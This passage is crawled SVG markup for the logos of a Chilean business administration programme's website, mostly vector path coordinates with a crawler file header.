d="M457.1,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M471.69,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M480.78,57.71h3.29c1.52,0,2.9,.51,4.14,1.54,.49,.45,.8,.78,.94,.99,.84,1.17,1.26,2.42,1.26,3.78v.09c0,1.69-.64,3.19-1.92,4.5-.7,.63-1.39,1.08-2.06,1.33-.77,.3-1.53,.45-2.27,.45h-3.38s-.02,0-.03-.02v-12.63l.03-.03Zm1.65,1.7v9.32h1.52c1.48,0,2.7-.55,3.67-1.65,.75-.9,1.13-1.91,1.13-3.01s-.39-2.17-1.16-3.07c-.45-.48-.8-.79-1.06-.9-.23-.16-.59-.33-1.07-.5-.44-.14-1-.21-1.7-.21h-1.32s-.02,0-.02,.02Z"></path><path class="cls-1" d="M494.93,57.71h2.01s.8,1.7,2.27,5.01c.52,1.15,1.29,2.89,2.32,5.2h.03c.76-1.7,2.29-5.1,4.57-10.2h2.03s.02,0,.03,.02v12.65l-.03,.02h-1.71l-.02-.02v-9.25h-.02c-.68,1.54-2.06,4.61-4.12,9.22-.01,.01-.02,.03-.03,.05h-1.42s-.1-.18-.26-.55c-.87-1.94-2.17-4.84-3.9-8.71h-.02v9.25l-.02,.02h-1.71s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M513.38,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M520.22,57.71h1.8c1,1.51,3.03,4.53,6.08,9.06,.09,.14,.28,.42,.55,.85v-9.89l.02-.02h1.65l.02,.02v12.65l-.02,.02h-1.8c-.31-.44-1.47-2.16-3.46-5.16-.72-1.05-1.78-2.63-3.2-4.75v9.89l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M535.52,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M545.76,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M561.33,57.71v1.66h-3.36v11.02h-1.68v-11.02h-3.36v-1.66h8.4Z"></path><path class="cls-1" d="M565.17,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M583.36,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M597.76,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M607.25,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M619.5,57.71h.03c1.67,0,3.14,.65,4.4,1.96,1.12,1.28,1.68,2.74,1.68,4.38,0,1.79-.66,3.35-1.98,4.68-1.24,1.11-2.6,1.66-4.11,1.66s-2.88-.54-4.09-1.61c-.53-.55-.88-.99-1.04-1.3-.66-1.05-.99-2.19-.99-3.41v-.05c0-1.79,.67-3.35,2.01-4.69,.14-.1,.33-.26,.59-.47,1.07-.76,2.23-1.14,3.48-1.14Zm-4.42,6.32c0,1.37,.53,2.56,1.58,3.57,.84,.74,1.8,1.11,2.88,1.11,1.39,0,2.55-.61,3.5-1.84,.6-.88,.9-1.8,.9-2.75v-.1c0-1.19-.41-2.26-1.23-3.21-.92-.96-1.98-1.44-3.17-1.44-1.33,0-2.47,.57-3.43,1.71-.68,.9-1.02,1.88-1.02,2.95Z"></path><path class="cls-1" d="M630.12,57.71h1.8c1,1.51,3.03,4.53,6.08,9.06,.09,.14,.28,.42,.55,.85v-9.89l.02-.02h1.65l.02,.02v12.65l-.02,.02h-1.8c-.31-.44-1.47-2.16-3.46-5.16-.72-1.05-1.78-2.63-3.2-4.75v9.89l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M645.43,57.71h3.29c1.52,0,2.9,.51,4.14,1.54,.49,.45,.8,.78,.94,.99,.84,1.17,1.26,2.42,1.26,3.78v.09c0,1.69-.64,3.19-1.92,4.5-.7,.63-1.39,1.08-2.06,1.33-.77,.3-1.53,.45-2.27,.45h-3.38s-.02,0-.03-.02v-12.63l.03-.03Zm1.65,1.7v9.32h1.52c1.48,0,2.7-.55,3.67-1.65,.75-.9,1.13-1.91,1.13-3.01s-.39-2.17-1.16-3.07c-.45-.48-.8-.79-1.06-.9-.23-.16-.59-.33-1.07-.5-.44-.14-1-.21-1.7-.21h-1.32s-.02,0-.02,.02Z"></path><path class="cls-1" d="M659.56,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M671,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M682.45,57.71h2.01s.8,1.7,2.27,5.01c.52,1.15,1.29,2.89,2.32,5.2h.03c.76-1.7,2.29-5.1,4.57-10.2h2.03s.02,0,.03,.02v12.65l-.03,.02h-1.71l-.02-.02v-9.25h-.02c-.68,1.54-2.06,4.61-4.12,9.22-.01,.01-.02,.03-.03,.05h-1.42s-.1-.18-.26-.55c-.87-1.94-2.17-4.84-3.9-8.71h-.02v9.25l-.02,.02h-1.71s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M700.91,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.26-.53,2.34-1.59,3.24-.84,.62-1.79,.94-2.84,.94h-2.51v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M713.71,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M726.39,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M741.24,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M755.29,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M767.78,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M777.22,68.21c.35,0,.63,.15,.87,.45,.14,.2,.21,.4,.21,.61v.07c0,.28-.11,.53-.33,.76-.16,.15-.33,.24-.5,.28-.08,.01-.14,.02-.19,.02h-.12c-.19,0-.38-.07-.59-.21-.2-.14-.33-.32-.4-.55-.02-.1-.04-.2-.04-.29v-.07c0-.27,.11-.51,.33-.75,.21-.21,.46-.31,.76-.31Z"></path><path class="cls-1" d="M788.62,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M798.11,57.71h1.66v11.02h5.49v1.66h-7.17v-12.68h.02Z"></path></g></g><path class="cls-1" d="M88.14,2.42c.13,.52,.05,1.19-.55,1.51l-23.25,12.47-20.21-5.47c-.39-.11-.89,.16-1.04,.59-.17,.51,.25,1.03,.64,1.13l18.34,4.97-12.09,6.49c-1.86,1-3.93,1.51-6.04,1.51l-42.68-.09c-.69,0-1.07-.56-1.2-1.07s-.05-1.19,.56-1.51L38.22,2.77c.93-.5,1.91-.88,2.92-1.13s2.06-.38,3.11-.38l42.68,.09c.69,0,1.07,.56,1.2,1.07Zm-23.29,16.53l1.75,7.02c1.97,2.17,3.67,5.08,4.84,8.47-.93,.89-2.02,1.52-3.23,1.83s-2.47,.26-3.71-.09c-.57-3.54-.43-6.91,.28-9.75l-1.64-6.56-12.15,6.52c-1.06,.57-2.18,1-3.33,1.29s-2.35,.43-3.55,.43l-25.45-.05,4.91,19.63c1.19,4.74,14.78,9.12,30.4,5.21,15.62-3.91,25.55-14.16,24.37-18.91l-4.91-19.63-8.57,4.6Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/07/Administracion-de-empresas.svg
body_size: 4364
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" viewBox="0 0 805.26 70.57"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Capa_1-2"><g><g><g><path class="cls-1" d="M113.45,0s.37,.77,.98,2.32c3.54,9.21,8.9,23,16.07,41.37,.08,.16,.22,.51,.43,1.04h-4.64c-.12-.16-1.04-2.46-2.75-6.91-.86-2.28-1.34-3.48-1.47-3.61h-21.82c-.12,.16-1.2,2.91-3.24,8.25-.53,1.38-.84,2.14-.92,2.26h-4.58c2.93-7.46,8.76-22.37,17.48-44.73h4.46Zm-11.55,29.88h18.58c-1.55-3.95-4.64-11.88-9.29-23.77-1.55,3.95-4.64,11.88-9.29,23.77Z"></path><path class="cls-1" d="M156.04,0h4.16l.06,.06V44.67l-.06,.06h-4.16v-4.83h-.06c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.38-7.29,4.16-10.27,2.89-2.93,6.31-4.4,10.27-4.4s7.23,1.65,9.59,4.95c.04,.04,.08,.1,.12,.18h.06V0Zm-19.92,30.07v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.63,2.02,5.74,2.02,4.4,0,7.43-2.16,9.1-6.48,.49-1.3,.73-2.59,.73-3.85v-.61c0-1.79-.57-3.65-1.71-5.56-1.92-2.97-4.46-4.46-7.64-4.46-4.36,0-7.52,2.04-9.47,6.11-.57,1.47-.86,2.87-.86,4.22Z"></path><path class="cls-1" d="M179.19,15.71h.55c4.52,0,7.9,1.38,10.14,4.16,2.28-2.77,5.64-4.16,10.08-4.16h.86c5.46,0,9.23,2,11.31,5.99,.65,1.43,.98,2.89,.98,4.4v18.58l-.06,.06h-4.09s-.08-.02-.12-.06V26.15c0-2.44-1.22-4.26-3.67-5.44-1.22-.49-2.61-.73-4.16-.73h-1.04c-3.83,0-6.32,1.3-7.46,3.91-.29,.69-.43,1.63-.43,2.81v17.97s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M221.78,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M243.29,15.71h.55c5.74,0,9.59,2.18,11.55,6.54,.53,1.3,.79,2.69,.79,4.16v18.27s-.08,.02-.12,.06h-4.1s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M264.79,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M282.99,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path><path class="cls-1" d="M299.73,0h4.22V15.71h7.94v4.34h-7.94v16.74c0,.86,.22,1.63,.67,2.32,.45,.57,1.02,.98,1.71,1.22,.33,.08,.63,.12,.92,.12h.12c.77,0,1.83-.26,3.18-.79,.08-.04,.22-.1,.43-.18,1.02,2.28,1.59,3.58,1.71,3.91-.29,.16-.86,.39-1.71,.67-1.47,.45-2.61,.67-3.42,.67h-.49c-1.1,0-2.24-.33-3.42-.98-1.63-.86-2.75-2.12-3.36-3.79-.37-1.06-.55-2.22-.55-3.48V20.04h-4.83s-.02-.06-.06-.06v-4.28h4.89V0Z"></path><path class="cls-1" d="M328.63,15.46c2.16,0,4.05,.49,5.68,1.47-.2,1.02-.53,2.55-.98,4.58-1.83-1.1-3.5-1.65-5.01-1.65-3.38,0-5.77,1.59-7.15,4.77-.29,.73-.43,1.49-.43,2.26v17.78s-.08,.02-.12,.06h-4.09l-.12-.06V16.13s.08-.02,.12-.06h4.09l.12,.06v2.5c.9-1.22,2.22-2.1,3.97-2.63,1.3-.37,2.61-.55,3.91-.55Z"></path><path class="cls-1" d="M349.83,15.4c3.99,0,7.19,1.65,9.59,4.95,0,.04,.02,.1,.06,.18v-4.77s.08-.04,.12-.12h4.09s.04,.08,.12,.12v28.9s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06v-4.77c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.37-7.29,4.09-10.27,2.89-2.93,6.36-4.4,10.39-4.4Zm-10.21,14.67v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.61,2.02,5.68,2.02,4.44,0,7.52-2.16,9.23-6.48,.41-1.3,.61-2.59,.61-3.85v-.61c0-1.79-.55-3.65-1.65-5.56-1.92-2.97-4.48-4.46-7.7-4.46-4.28,0-7.39,2.04-9.35,6.11-.61,1.47-.92,2.87-.92,4.22Z"></path><path class="cls-1" d="M381.96,15.46h.79c3.01,0,5.89,1.12,8.62,3.36,1.34,1.3,2.22,2.32,2.63,3.06-.77,.53-1.96,1.32-3.54,2.38-1.26-1.96-3.06-3.32-5.38-4.09-.82-.25-1.65-.37-2.5-.37h-.49c-2.44,0-4.71,1.04-6.78,3.12-1.83,2.16-2.75,4.6-2.75,7.33v.12c0,2.89,1.1,5.46,3.3,7.7,1.96,1.79,4.13,2.69,6.54,2.69,2.93,0,5.48-1.32,7.64-3.97,.08-.12,.22-.33,.43-.61,.61,.37,1.83,1.12,3.67,2.26-1.79,2.77-4.32,4.73-7.58,5.87-1.47,.45-2.85,.67-4.16,.67-3.59,0-6.78-1.3-9.59-3.91-3.01-3.09-4.52-6.66-4.52-10.69v-.31c0-4.03,1.51-7.6,4.52-10.69,2.85-2.61,5.91-3.91,9.17-3.91Z"></path><path class="cls-1" d="M400.23,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M421,15.46h.79c3.14,0,6.11,1.22,8.92,3.67,3.22,3.1,4.83,6.8,4.83,11.12s-1.69,8.13-5.07,11.3c-2.77,2.28-5.79,3.42-9.04,3.42-3.54,0-6.74-1.3-9.59-3.91-3.01-3.09-4.52-6.66-4.52-10.69v-.31c0-4.03,1.51-7.6,4.52-10.69,2.85-2.61,5.91-3.91,9.17-3.91Zm-9.41,14.79v.12c0,2.89,1.08,5.44,3.24,7.64,1.96,1.83,4.16,2.75,6.6,2.75,3.06,0,5.66-1.43,7.82-4.28,1.3-2,1.96-4.07,1.96-6.23,0-3.1-1.14-5.76-3.42-8.01-1.92-1.63-3.97-2.44-6.17-2.44h-.49c-2.4,0-4.67,1.04-6.78,3.12-1.83,2.16-2.75,4.6-2.75,7.33Z"></path><path class="cls-1" d="M452.59,15.71h.55c5.74,0,9.59,2.18,11.55,6.54,.53,1.3,.79,2.69,.79,4.16v18.27s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M506.84,0h4.16l.06,.06V44.67l-.06,.06h-4.16v-4.83h-.06c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.38-7.29,4.16-10.27,2.89-2.93,6.31-4.4,10.27-4.4s7.23,1.65,9.59,4.95c.04,.04,.08,.1,.12,.18h.06V0Zm-19.92,30.07v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.63,2.02,5.75,2.02,4.4,0,7.43-2.16,9.1-6.48,.49-1.3,.73-2.59,.73-3.85v-.61c0-1.79-.57-3.65-1.71-5.56-1.92-2.97-4.46-4.46-7.64-4.46-4.36,0-7.52,2.04-9.47,6.11-.57,1.47-.86,2.87-.86,4.22Z"></path><path class="cls-1" d="M528.77,15.4c4.2,0,7.8,1.87,10.82,5.62,2,2.89,2.99,5.72,2.99,8.49v.37c0,.94-.06,1.41-.18,1.41h-23.22c0,.98,.41,2.36,1.22,4.16,1.22,2.28,3,3.85,5.32,4.71,1.1,.41,2.1,.61,3,.61,2.77,0,5.19-1.22,7.27-3.67,.69-.98,1.14-1.77,1.34-2.38h.12c1.63,.65,2.91,1.22,3.85,1.71-.45,1.26-1.45,2.75-2.99,4.46-2.81,2.73-6.01,4.09-9.59,4.09-4.24,0-7.86-1.85-10.88-5.56-2-2.81-2.99-5.83-2.99-9.04v-.25c0-4.07,1.47-7.64,4.4-10.69,2.73-2.69,5.91-4.03,9.53-4.03Zm-9.17,11.67h18.27c-.86-2.69-2.3-4.64-4.34-5.87-1.47-.98-3.08-1.47-4.83-1.47-2.97,0-5.52,1.38-7.64,4.16-.65,.98-1.14,2.04-1.47,3.18Z"></path><path class="cls-1" 